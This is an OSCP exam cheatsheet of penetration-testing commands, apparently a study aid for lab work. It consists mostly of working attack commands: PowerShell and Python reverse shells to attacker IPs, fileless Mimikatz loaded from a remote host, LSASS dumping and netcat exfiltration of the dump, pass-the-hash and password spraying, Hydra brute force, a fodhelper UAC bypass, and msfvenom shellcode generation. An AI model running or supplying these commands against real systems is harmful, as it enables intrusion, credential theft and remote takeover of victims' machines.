OSCP Commands Cheatsheet
Dec 15, 22Enumeration
Nmap
# service version
sudo nmap --min-rate 100 -sV -sC -T4 $ip -oA nmap/versions

# all ports
sudo nmap --min-rate 100 -T4 -p- $ip -Pn -oA nmap/all

# service version on specific ports
sudo nmap --min-rate 100 -T4 $ip -Pn -p30021,33033,44330,45332,45443 -sC -sV
For brevity in the exam we can use nmapAutomator.
# vuln scan
nmapAutomator.sh -H $ip -t vulns

# all scan
nmapAutomator.sh -H $ip -t all
Web
Directory enumeration
Recursive search, PHP extension
dirsearch -u http://192.168.113.58 -x 403,400,404 -w /opt/SecLists/Discovery/Web-Content/raft-medium-directories.txt -R 2 -e php
Search from subdirectory, use specific user agent (uses default wordlist)
dirsearch -u http://10.11.1.2/books -R 3 -x 403,301,302 --header "User-Agent: Googlebot-Image"
Directory search with authentication
dirsearch -u http://192.168.225.46:242 -x 403,400,404,401 -r -R 2 --auth=offsec:elite --auth-type=basic
Plenty of other tools we can use such as gobuster:
gobuster dir -w /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://10.11.1.115/webmail/src -x php -t 12
SMB
Nmap SMB NSE scripts
nmap -p139,445 --script smb-vuln-* $IP
nmap -p139,445 --script=smb-enum-shares.nse,smb-enum-users.nse $IP
SMBMap
smbmap -H $IP
smbmap -H $IP -u anonymous
smbmap [-L] [-r] -H $IP -u $username -p $password -d $workgroup
smbmap -H $IP -R --depth 5
SMBClient
smbclient -L $IP
smbclient //$IP/tmp
smbclient \\\\$IP\\ipc$ -U $username
smbclient //$IP/ipc$ -U $username
We can mount a network share for easier enumeration.
mount -t cifs //$IP/$shared_folder $mount_folder
Reverse shells
PowerShell one liner
powershell.exe -nop -c "$client = New-Object System.Net.Sockets.TCPClient('192.168.119.210',443);$s = $client.GetStream();[byte[]]$b = 0..65535|%{0};while(($i = $s.Read($b, 0, $b.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($b,0, $i);$sb = (iex $data 2>&1 | Out-String );$sb2 = $sb + 'PS ' + (pwd).Path + '> ';$sbt = ([text.encoding]::ASCII).GetBytes($sb2);$s.Write($sbt,0,$sbt.Length);$s.Flush()};$client.Close()"
Msfconsole listener setup in one line
# Meterpreter
msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/meterpreter/reverse_tcp; set LHOST tun0; set LPORT 443; run; exit -y"

# Java
msfconsole -q -x "use exploit/multi/handler; set PAYLOAD java/jsp_shell_reverse_tcp; set LHOST tun0; set LPORT 443; run; exit -y"
Escaped quotes example e.g. when executing through a command line RCE exploit we might need to be careful of quotes.
"python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"192.168.118.6\",15672));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'"
File transfer
Windows
SMB
SMB server hosted on Linux using impacket.
sudo impacket-smbserver data .
On a Windows shell we can simply copy files to and from the network share.
# cmd
copy \\192.168.119.250\data\test.bat

# PowerShell
Copy-Item \\192.168.119.250\data\nc64.exe C:\Users\Public\.
We can easily upload and download from Windows this way.
FTP
Start FTP server on Kali with python.
python3 -m pyftpdlib -w -p 21
On the Windows box we can enter an interactive FTP shell as normal ftp user@ip and upload the files needed.
We can use wget to recursively download whole FTP directories:
wget -m --no-parent --no-passive ftp://username:password@IP
Linux
If firewall rules blocks HTTP connections and we have a low-privilege shell, we can generate SSH keys with ssh-keygen, add them to the Kali authorized keys file, and use scp for file transfer. This is not particularly OPSEC-safe but is fine for PWK labs.
scp -i /var/lib/postgresql/.ssh/id_rsa kali@192.168.49.171:/home/kali/tools/linpeas.sh /tmp/
Brute Forcing
Hydra
HTTP-Post-Form
hydra -l dj -P /usr/share/wordlists/rockyou.txt 10.11.1.128 -s 4167 http-post-form "/loginform.asp:uname=^USER^&psw=^PASS^:Internal server error."
Bruteforce FTP with variable usernames and passwords
hydra -L users.txt -P /opt/SecLists/Discovery/Web-Content/raft-small-words.txt 192.168.225.46 ftp -V -f
Cewl
Custom wordlists from webpages etc.
cewl -w cewl_passlist.txt -d 5 10.11.1.39/otrs/index.pl
Credential Dumping
Mimikatz
Fileless execution via PowerShell
IEX (New-Object System.Net.Webclient).DownloadString('http://192.168.119.151/Invoke-Mimikatz.ps1') ; Invoke-Mimikatz -Command '"privilege::debug" "token::elevate" "sekurlsa::logonpasswords" "lsadump::sam" "exit"'
Transferring Mimikatz binary via PowerShell
(New-Object System.Net.WebClient).DownloadFile('http://192.168.119.250/mimikatz.exe', 'C:\Users\Administrator\Documents\mk.exe')
Secretsdump
Remotely dump credentials using the NTLM hash of administrator to authenticate to target.
impacket-secretsdump -hashes aad3b435b51404eeaad3b435b51404ee:08df3c73ded940e1f2bcf5eea4b8dbf6 bob@10.11.1.1
Rundll32 MiniDump
MiniDump is a useful technique to have in the back of your mind in case any issues arise with Mimikatz (some versions do not work on newer Windows machines). This outputs a DMP file to Temp. This can be processed with pypykatz locally on the attacking machine.
First we need to find the PID of lsass.exe:
tasklist | Select-String lsass
Then we can execute MiniDump.
C:\Windows\System32\rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump [PID] C:\temp\out.dmp full
Transfer DMP via Netcat (or otherwise). This command won’t exit out nicely when the transfer is finished, so we will need to manually check the file size on the disk of the attacking machine until it is complete.
# on victim
nc.exe -vn 192.168.119.215 4444 < C:\Users\Public\lsass.dmp

# on attacker
nc -nvlp 4444 > lsass.dmp
Use pypykatz to extract the NTLM hashes.
pypykatz lsa minidump lsass.dmp
Task Manager
Remember if all else fails and we have RDP access to the target machine, we can dump the process memory of LSASS from Task Manager.

The DMP file by default is output to %temp%\lsass.DMP, which will expand to C:\Users\<user>\AppData\Local\Temp\lsass.DMP.
Lateral Movement
Note when passing the hash we may need to preface the NTLM hash for the user account with the standard blank LM hash aad3b435b51404eeaad3b435b51404ee. This is the case for all Impacket tools.
PsExec
Port 445 (SMB) must be open for PsExec to function.
impacket-psexec user@10.11.1.1 -hashes aad3b435b51404eeaad3b435b51404ee:<user NTLM>
PsExec can also sometimes be used for local privilege escalation.
WinRM
evil-winrm -i 10.11.1.2 -u bob -H d4738f8c31d43e0167f27894a20e6688
RDP
xfreerdp /u:bob /d:thinc /pth:b40c7060e1bf6g227131564a7bf33d48 /v:10.11.1.1
MSSQL
impacket-mssqlclient sa:password@10.11.1.31
CrackMapExec
Spraying usernames
crackmapexec smb 10.11.1.1 -u users.txt -p ThisIsTheUsersPassword01 --continue-on-success
Spraying user NTLM hash around subnet to test access (SMB authentication). We can also use winrm or mssql.
crackmapexec smb 10.11.1.0/24 -u Administrator -H 'aad3b435b51404eeaad3b435b51404ee:f4ada15ad8818bf28966bf80ec3e2d9d' --local-auth --continue-on-success
Pivoting
Port forwarding
SSH
ssh -L 8080:127.0.0.1:80 root@192.168.1.7    # Local Port
ssh -R 8080:127.0.0.1:80 root@192.168.1.7    # Remote Port
ssh -D 127.0.0.1:9050 -N [username]@[ip]
proxychains ifconfig
Netsh on pivot machine
netsh interface portproxy add v4tov4 listenport=443 listenaddress=172.16.143.10 connectport=443 connectaddress=192.168.119.143
Plink
plink.exe 10.1.1.1 -P 22 -C -N -L 0.0.0.0:4445:10.1.1.1:4443 -l KALIUSER -pw PASS

plink.exe -ssh -l newuser -pw test -R 192.168.119.143:1234:127.0.0.1:3306 192.168.119.143

# dynamic
plink.exe 10.1.1.1 -P 22 -C -N -D 1080 -l KALIUSER -pw PASS

# forward 445 on target to 444 on Kali
plink.exe -l root x.x.x.x -R 444:127.0.0.1:445
SSH over HTTP
# At target: open port 80 and redirect incoming traffic from port 80 to port 22 (ssh service)
hts -F localhost:22 x.x.x.x:80
# At client: start a tunnel on a random local port 6969 which is bound at port 80:
htc.exe -F 6969 x.x.x.x:80
# At client: log in via SSH:
ssh -p 6969 localhost
Chisel
# server (kali)
./chisel server -p 8000 --reverse --socks5
# Create SOCKS5 listener on 1080 on Kali, proxy through client
chisel.exe client 10.10.14.3:8000 R:socks
# specify port (add to proxychains config)
chisel.exe client 10.10.14.3:8000 R:5000:socks
Once we have a SOCKS proxy set up we can channel our commands through it either via proxychains4 or through proxy options on specific tools.
dirsearch -u http://10.1.1.20/ -R 2 -x 400,403 --proxy socks5://localhost:9050
Privilege Escalation
Internal Reconnaissance - Linux
SUID
find / -type f -perm -u=s 2>/dev/null
Groups
Check for any interesting group membership
bob@example:/$ groups
bob adm cdrom dip plugdev lpadmin sambashare docker
Docker privilege escalation
docker run -v /:/mnt --rm -it alpine chroot /mnt sh
Internal Reconnaissance - Windows
Check for unquoted service paths
wmic service get name,displayname,pathname,startmode | findstr /i "auto" | findstr /i /v "c:\windows\\" | findstr /i /v """
Check service
sc qc FoxitCloudUpdateService
Check if writable
icacls "C:\Program Files (x86)\Foxit Software\Foxit Reader"
cacls "C:\Program Files (x86)\Foxit Software\Foxit Reader"
Check for plaintext passwords
reg query HKLM /f pass /t REG_SZ /s
UAC Bypasses
If we land on a shell for an Administrator-group user (perhaps unlikely, but possible in the AD section of the exam), and upon checking whoami /groups, we see MEDIUM INTEGRITY or something similar, a User Account Control Bypass is required.
This is a fantastic resource for UAC - Bypassing default UAC settings manually
There are few methods available here, but the essence of the UAC bypass is that some Windows binaries are set to auto-elevate to High Integrity without a UAC prompt; this can be exploited to hijack the execution flow and spawn a reverse shell for example. Fodhelper.exe and eventvwr.exe are often referenced as examples of this.
PS C:\Users\bob\Documents> .\strings64.exe -accepteula C:\Windows\System32\eventvwr.exe | findstr /i autoelevate
        <autoElevate>true</autoElevate>
Example exploit for fodhelper.exe UAC bypass.
$c = "C:\Windows\System32\cmd.exe"
New-Item "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -Force
New-ItemProperty -Path "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -Name "DelegateExecute" -Value "" -Force
Set-ItemProperty -Path "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -Name "(default)" -Value $c -Force

Start-Process "C:\Windows\System32\fodhelper.exe" -WindowStyle Hidden

Remove-Item "HKCU:\Software\Classes\ms-settings\" -Recurse -Force
Buffer Overflow
msf-pattern_create -l $length
msf-pattern_offset -l $length -q $EIP
# keep the same order of outputs
msf-nasm_shell
   nasm > jmp esp
   00000000  FFE4              jmp esp

# select a dll module
!mona modules

# find address of "jmp esp"
!mona find -s "\xff\xe4" -m "libspp.dll"

# find "pop,pop,ret" for SEH
!mona seh -m "$module"

# generate Windows reverse shell
msfvenom -p windows/shell_reverse_tcp LHOST=$IP LPORT=$PORT -f c -e x86/shikata_ga_nai -b "\x00"
Set logging directory for mona:
!mona config -set workingfolder c:\logs\%p
Create byte array, excluding the null byte.
!mona bytearray -b "\x00"
Use Mona to compare the stack at the ESP address to the original byte array.
!mona compare -f C:\logs\offsec_pwk_srv\bytearray.bin -a 010FEED0
Remake byte array without bad characters:
!mona bytearray -cpb "\x00\x04\x05\x18\x19\x91\x92\xa5\xa6\xf5\xf6"`
Compare byte array to verify.
!mona compare -f C:\logs\offsec_pwk_srv\bytearray.bin -a 006FEC3C
Generate shellcode with MSFvenom:
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.49.136 LPORT=80 -f c -b "\x00\x04\x05\x18\x19\x91\x92\xa5\xa6\xf5\xf6"
Miscellaneous
Path not set
Windows
set PATH=%SystemRoot%\system32;%SystemRoot%;
Linux
export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
Compile Windows exploit on Kali
# 64-bit
x86_64-w64-mingw32-gcc shell.c -o shell.exe

# 32-bit
i686-w64-mingw32-gcc 42341.c -o syncbreeze_exploit.exe -lws2_32